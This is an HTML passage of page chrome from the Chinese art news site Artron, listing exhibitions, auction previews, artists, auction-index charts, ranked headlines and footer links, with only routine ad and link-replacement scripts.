            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl><dt><a href="http://auction.artron.net/CGDZ-2087/PMH207896/" target="_blank">龘藏·二零一六年秋季拍卖</a></dt><dd><a href="http://auction.artron.net/CGDZ-2087/" target="_blank">成都崇古尚珍网络科技有限</a></dd><dd>预展时间：2016年10月19日 14:</dd><dd>预展地点：杭州、北京、成都</dd></dl><dl><dt><a href="http://auction.artron.net/SHBH-0161/PMH207895/" target="_blank">海纳百川13届名家书画拍卖</a></dt><dd><a href="http://auction.artron.net/SHBH-0161/" target="_blank">上海博海拍卖有限公司</a></dd><dd>预展时间：2016年12月21日-22日</dd><dd>预展地点：上海延安饭店</dd></dl><dl class="last"><dt><a href="http://auction.artron.net/YBJH-1488/PMH207894/" target="_blank">2016年秋季中国书画精品拍</a></dt><dd><a href="http://auction.artron.net/YBJH-1488/" target="_blank">北京御宝嘉和国际拍卖有限</a></dd><dd>预展时间：2016年10月21日-22日</dd><dd>预展地点：吴东魁艺术馆</dd></dl>            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div class="tabsCon" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"> <a href="http://amma.artron.net/report.php" target="_blank"><img src="https://news.artron.net/underImgs/ceshi_pic24.jpg" /></a>
            </div>
        </div>
    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
         <form action="" onsubmit="javascript:formartsosubmit(); return false;">
            <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a><div class="sRadius" style="">
                    <div class="class" style="visibility: visible;">
                        <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                        <ul class="classify lih">
                            <li>资讯</li>
                            <li>拍卖</li>
                            <li>艺术品</li>
                            <li>展览</li>
                            <li>艺术家</li>
                            <li>图书</li>
                            <li>专题</li>
                        </ul>
                    </div><input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
            </div>
            </form>
        </div>

        <h2 class="bdtit z artAdvBox"><span class="titName"><b>每日推荐</b></span>
            <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a></div>
        </h2>
        <ul class="comp_list24 bg hotList">
            <!--开始位置-->
            <li>[<a href="https://news.artron.net" target="_blank">
        新闻</a>]
    <a href="https://artexpress.artron.net/app/specialtopic/share/?id=292922" target="_blank">
        艺术3·15，打假的脚步从未停止</a>
</li>
<li>[<a href="http://auction.artron.net" target="_blank">
        拍卖</a>]
    <a href="https://news.artron.net/20220311/n1107781.html" target="_blank">
        80后“顶流” 在亚洲市场持续火爆</a>
</li>
<li>[<a href="http://gallery.artron.net" target="_blank">
        画廊</a>]
    <a href="https://news.artron.net/20220313/n1107824.html" target="_blank">
        杨黎明：东方人建构的形而上世界</a>
</li>
<li>[<a href="http://exhibit.artron.net" target="_blank">
        展览</a>]
    <a href="https://news.artron.net/20220312/n1107813.html" target="_blank">
        布鲁斯·瑙曼 用观念构建理解的通道</a>
</li>
<li>[<a href="https://news.artron.net/morenews/list731/" target="_blank">
        观点</a>]
    <a href="https://news.artron.net/20220312/n1107814.html" target="_blank">
        穿越历史：西方艺术3000年</a>
</li>
        </ul>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
            <li class="fbold"><em>1</em><a  href="http://auction.artron.net/20191127/n1065860.html"  target="_blank">【头条战报】佳士得香港秋拍26.27亿港</a></li><li ><em>2</em><a  href="http://auction.artron.net/20191128/n1065858.html"  target="_blank">【雅昌快讯】中贸圣佳2019秋拍预展启</a></li><li ><em>3</em><a  href="https://news.artron.net/20191127/n1065710.html"  target="_blank">【雅昌专稿】无界无束！开放的杭州纤</a></li><li ><em>4</em><a  href="https://news.artron.net/20191125/n1065624.html"  target="_blank">【看展预告】相貌·胡武功影像50年摄</a></li><li ><em>5</em><a  href="https://news.artron.net/20191126/n1065740.html"  target="_blank">【雅昌快讯】时代最强音   二十世纪八</a></li><li ><em>6</em><a  href="http://auction.artron.net/20191126/n1065666.html"  target="_blank">陈雅婧：须磨弥吉郎藏齐白石书画研究</a></li><li ><em>7</em><a  href="https://news.artron.net/20191130/n1066014.html"  target="_blank">全国征稿 | 红色印记——纪念遵义会议</a></li><li ><em>8</em><a  href="http://auction.artron.net/20191125/n1065665.html"  target="_blank">【战报 】刷新8位艺术家纪录 富艺斯香</a></li><li ><em>9</em><a  href="https://news.artron.net/20191127/n1065859.html"  target="_blank">【逝者】突发！南京当代水墨艺术家陈</a></li><li ><em>10</em><a  href="https://news.artron.net/20191127/n1065862.html"  target="_blank">【雅昌专稿】中国写实画派十五年：一</a></li>        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
                <li><a href="http://crc.artron.net" target="_blank">商情</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://crc.artron.net/20200311/n1071558.html">清朝皇帝用的二十五宝玺都在这里</a></li>
<!--(59)--><!-- ID:59 Created by acura@ on 2021-01-11 01:01:08-->                </ol>
            </div>

        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul class="comp_list24 bg hotList">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <ul class="videoList fix z oh">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </ul>
        <!-- 海报一 -->
        <div class="mt30 allyesAdvWrap">
            <!--AdForward Begin:-->
            <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|053D201H&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script>
            <!--AdForward End-->
        </div>
        <!-- 海报二 -->
        <div class="mt30 allyesAdvWrap">
            <!--AdForward Begin:-->
            <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|053D202H&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script>
            <!--AdForward End-->
        </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">责任编辑：程立雪 <span class="tel">010-80451148</span><a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a></p>
    <!--艺术家名称替换客户端版本-->
    <script language="javascript" type="text/javascript">
        (function replaceArtistName() {
            if ($(".newsContentDetail") == null) {
                return false;
            }
            if (!artistReplacer) {
                return false;
            }
            if (typeof artname == "undefined" || typeof artlink == "undefined") {
                return false;
            }

            var NCJQO = $(".newsContentDetail");
            artistReplacer.setBoxId(".newsContentDetail");
            artistReplacer.replaceContent(NCJQO, artname, artlink);
        })($);
    </script>

    <!--底部导航begin-->
    <!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
